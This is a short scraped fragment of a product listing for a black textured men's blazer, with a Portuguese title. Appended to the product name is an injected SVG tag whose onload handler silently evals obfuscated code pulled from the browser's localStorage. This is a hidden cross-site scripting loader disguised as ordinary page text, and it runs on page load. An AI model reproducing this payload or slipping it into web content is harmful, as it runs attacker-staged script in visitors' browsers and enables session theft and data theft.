 Blazer Masculino Texturizado - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 